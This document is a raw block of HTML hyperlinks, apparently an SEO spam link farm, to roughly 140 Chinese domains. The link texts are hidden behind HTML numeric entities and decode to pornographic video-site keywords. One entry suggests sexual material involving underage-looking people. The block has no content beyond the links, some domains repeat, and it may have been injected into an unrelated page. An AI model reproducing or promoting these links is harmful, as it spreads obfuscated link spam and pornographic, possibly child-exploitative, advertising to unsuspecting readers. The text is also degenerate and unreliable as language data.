<a href="http://sfind.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;&#x6DF1;&#x5589;</a>|
<a href="http://hbhlzyc.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://liyeblogs.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;</a>|
<a href="http://bxlr.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x672C;&#x5728;&#x7EBF;</a>|
<a href="http://yizhan888.com.cn" target="_blank">&#x5973;&#x4EBA;&#x88AB;&#x72C2;c&#x8E81;&#x5230;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;</a>|
<a href="http://manyao.com.cn" target="_blank">er&#x4E45;99&#x4E45;&#x70ED;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://wzxw.org.cn" target="_blank">&#x514D;&#x8D39;&#x53EF;&#x4EE5;&#x5728;&#x7EBF;&#x770B;a&#x2228;&#x7F51;&#x7AD9;</a>|
<a href="http://spashow.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://ruyipu.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A; &#x7EFC;&#x5408;</a>|
<a href="http://fjwtw.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://sqjxsb.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5F71;&#x9662;&#x5348;&#x591C;&#x7F51;&#x7AD9;</a>|
<a href="http://nunlve.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;&#x6210;&#x4EBA;</a>|
<a href="http://hotcast.cn" target="_blank">99&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://zgxsdals.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x5F71;&#x9662;</a>|
<a href="http://uufcw.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;</a>|
<a href="http://halele.com.cn" target="_blank">&#x6210;&#x5E74;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://fshuamiao.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x554A;&#x5C04;&#x7CBE;&#x65E5;&#x97E9;</a>|
<a href="http://jdxiao.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;+&#x6B27;&#x7F8E;+&#x65E5;&#x672C;&#x4E13;&#x533A;</a>|
<a href="http://fnewt.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x6CB9;&#x6309;&#x6469;</a>|
<a href="http://nzk.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://motoche.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://82sw.cn" target="_blank">&#x8001;&#x725B;&#x5F71;&#x89C6;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hanwhasecurity.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://leadeca.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5348;&#x591C;&#x798F;&#x5229;&#x5F71;&#x9662;</a>|
<a href="http://xiangz.cn" target="_blank">&#x51B2;&#x7530;&#x674F;&#x68A8; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dianying-mianfei.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E3B;&#x64AD;</a>|
<a href="http://hxof.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://99dv.cn" target="_blank">&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x8D44;&#x6E90;&#x64AD;&#x653E;</a>|
<a href="http://wanrunjituan.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://asmallorange.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7535;&#x5F71;</a>|
<a href="http://neillanejewelry.com.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;</a>|
<a href="http://ltay.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56DB;&#x864E;</a>|
<a href="http://wrapped.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://86shj.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;66&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://vzdc.cn" target="_blank">&#x4E45;&#x4E45;&#x6DF1;&#x591C;&#x89C6;&#x9891;</a>|
<a href="http://stcyxqt.cn" target="_blank">&#x5929;&#x5929;&#x723D;&#x5929;&#x5929;&#x723D;&#x5929;&#x5929;&#x7247;a&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://boxbottom.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x82B1;&#x8C46;&#x5267;&#x4F20;&#x5A92;&#x7CBE;&#x54C1;mv&#x5728;&#x7EBF;</a>|
<a href="http://lianhuayuan.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E1C;&#x4EAC;&#x70ED;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://htele.cn" target="_blank">&#x5C11;&#x5987;&#x6027;&#x9965;&#x6E34;BBBBB&#x6421;BBBB</a>|
<a href="http://wsxsafety.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://oswo.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sobang.com.cn" target="_blank">&#x4E2D;&#x56FD;&#x5927;&#x9646;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dimingkun.cn" target="_blank">&#x65E0;&#x7801;h&#x9EC4;&#x8089;3d&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://seeyouth.com.cn" target="_blank">&#x8272;&#x4E2D;&#x8272;&#x7EFC;&#x5408;&#x5F71;&#x9662;&#x624B;&#x673A;&#x7248;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://iweizhong.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://maishoudian.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9ED1;&#x4E1D;&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x5BFC;&#x822A;</a>|
<a href="http://sanyou0000.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://guijiaopin.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://9zx.com.cn" target="_blank">&#x5A77;&#x5A77;&#x56FD;&#x5185;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;a&#x2174;</a>|
<a href="http://triosas.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://weijiaqih.com.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://155ka.cn" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x4E30;&#x6EE1;&#x719F;&#x5987;XXXX&#x6027;5</a>|
<a href="http://pyngs.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://guoyuhan.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nbtuosi.cn" target="_blank">&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x7535;&#x5F71;</a>|
<a href="http://tigbrush.com.cn" target="_blank">&#x6210;&#x5E74;&#x514D;&#x8D39;a&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;&#x65E0;&#x7801;</a>|
<a href="http://rkdak.cn" target="_blank">&#x591C;&#x591C;&#x723D;&#x591C;&#x591C;&#x723D;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://upem.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://baqjyj.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x5382;</a>|
<a href="http://ruralservice.com.cn" target="_blank">&#x53F0;&#x6E7E;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wxmry.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://taobaocx.cn" target="_blank">&#x6781;&#x54C1;&#x5973;&#x795E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://vinylglove.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://investr.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dzhope.com.cn" target="_blank">&#x7528;&#x820C;&#x5934;&#x53BB;&#x6DFB;&#x9AD8;&#x6F6E;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://xinlangy.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;</a>|
<a href="http://fangweihui.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://nou6.cn" target="_blank">&#x4E09;&#x7EA7;&#x65E5;&#x672C; &#x4E09;&#x7EA7;&#x97E9;&#x56FD; &#x4E09;&#x7EA7;&#x6B27;&#x7F8E;</a>|
<a href="http://liaosuan.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ywspw.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xpwin7.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x6B27;&#x4EA7;&#x7CBE;&#x54C1;&#x7CBE;&#x4E71;&#x4E86;&#x6D3E;</a>|
<a href="http://ablong17.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x5957;&#x7C89;&#x5AE9;&#x767D;&#x6D46;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://cmfu.cn" target="_blank">&#x672B;&#x53D1;&#x80B2;&#x5A07;&#x5C0F;&#x6027;&#x8272;xxxxx&#x89C6;&#x9891;</a>|
<a href="http://lfnbl.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x6C34;&#x871C;&#x6843;</a>|
<a href="http://lnxjsg.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://zgssjk.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://shutong88.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x65E5;&#x97E9; &#x4EBA;&#x59BB; &#x65E0;&#x7801;</a>|
<a href="http://ovgbz.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://csgmzs.cn" target="_blank">&#x4E45;&#x4E45;se&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://baixinda.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E2D;&#x51FA;</a>|
<a href="http://xm139.cn" target="_blank">&#x6027;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://koomov.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://smbforum.cn" target="_blank">&#x56FD;&#x4EA7;&#x7279;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wxwwl.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://lvboshi.net.cn" target="_blank">&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://safetybelt.net.cn" target="_blank">&#x65E5;&#x672C;&#x6BDB;&#x7247;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://cctzgs.cn" target="_blank">&#x4E9A;&#x6D32;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qzjyzxzx.cn" target="_blank">&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x7231;&#x5929;&#x5929;&#x5C04;</a>|
<a href="http://fossjot.cn" target="_blank">&#x4E9A;&#x6D32;a&#x2174;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6625;&#x8272;</a>|
<a href="http://m13127.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;a&#x2174;&#x6BDB;&#x7247;</a>|
<a href="http://muluoy.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jneduclass.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x9999;&#x8549;&#x7F51;</a>|
<a href="http://tt159.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://nhqi.cn" target="_blank">&#x52A8;&#x6F2B;av&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nhqi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ee45rokc.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://ahais.cn" target="_blank">99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5A77;&#x5A77;</a>|
<a href="http://jszdzc.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://indiesound.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://kantor.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x591C;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://5798.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://modellista.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E2D;&#x6587;&#x4E71;&#x7801;777</a>|
<a href="http://tangtailong.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;·&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hljluqu.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://zhenyuyanmo.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://auto666.com.cn" target="_blank">vr&#x4E13;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://telfree.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E5D;&#x4E00;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://911xiu.cn" target="_blank">&#x5929;&#x5E72;&#x591C;&#x5929;&#x5E72;&#x5929;&#x5929;&#x5929;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://perfectcrystal.cn" target="_blank">&#x8272;&#x5077;&#x5077;888&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sdldmy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://xfln.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;av</a>|
<a href="http://rfyla.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://lzcq176.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://zhengmen.com.cn" target="_blank">&#x7F8E;&#x5973;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://cffdc.com.cn" target="_blank">&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EA2;&#x7C89;</a>|
<a href="http://cagk.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x5728;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xdjyzt.cn" target="_blank">&#x5C11;&#x5987;&#x5BCC;&#x5A46;&#x9AD8;&#x7EA7;&#x6309;&#x6469;&#x51FA;&#x6C34;&#x9AD8;&#x6F6E;</a>|
<a href="http://hyy6.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bxygg.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x79C1;&#x4EBA;&#x5F71;&#x9662;</a>|
<a href="http://jmynl.com.cn" target="_blank">&#x56FD;&#x81EA;&#x4EA7;&#x62CD;&#x5077;&#x62CD;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sumahe.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E71;&#x5CB3;&#x7535;&#x5F71;</a>|
<a href="http://liaochengw.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E8C;&#x5361;&#x56DB;&#x5361;&#x4E71;&#x7801;</a>|
<a href="http://youduoduo.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dqfcj.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x5143;&#x7801;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://voger.cn" target="_blank">&#x4E00;&#x7EA7;&#x505A;a&#x7230;&#x7247;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x8272;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://entad.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x4E9A;&#x745F;</a>|
<a href="http://cngp.org.cn" target="_blank">&#x6210;&#x5E74;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://yunpost.cn" target="_blank">&#x6781;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://365url.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;(&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;)</a>|
<a href="http://jungbunzlauer.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x53E3;&#x7206;&#x541E;&#x7CBE;</a>|
<a href="http://weizhang6.cn" target="_blank">&#x72E0;&#x72E0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://investr.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x770B;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://qibadian.cn" target="_blank">&#x65E5;&#x672C;&#x6210;a&#x4EBA;v&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sqjxsb.cn" target="_blank">&#x5077;&#x62CD;&#x7F51;,&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://tensec.cn" target="_blank">&#x6BCF;&#x65E5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mcpplayer.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5929;&#x7F8E;&#x5C0F;&#x8BF4;</a>|
<a href="http://houdedaoju.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://jnam.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;</a>|
<a href="http://bsdzs.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shuoersen.cn" target="_blank">&#x65E5;&#x6B27;&#x7CBE;&#x54C1;&#x5361;2&#x5361;3&#x5361;4&#x5361;5&#x5361;&#x533A;</a>|
<a href="http://junanhotel.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;v&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;c&#x767D;&#x6D46;</a>|
<a href="http://fl957.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;77777</a>|
<a href="http://xkmyuce.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://sobuya.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;</a>|
<a href="http://tjlrtys.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x56FD;&#x4EA7;&#x514D;&#x8D39;</a>|
<a href="http://wuyougaoxieya.cn" target="_blank">&#x4E9A;&#x6D32;&#x6C38;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://futurestone.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x5077;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;AV&#x4F0A;&#x4EBA;</a>|
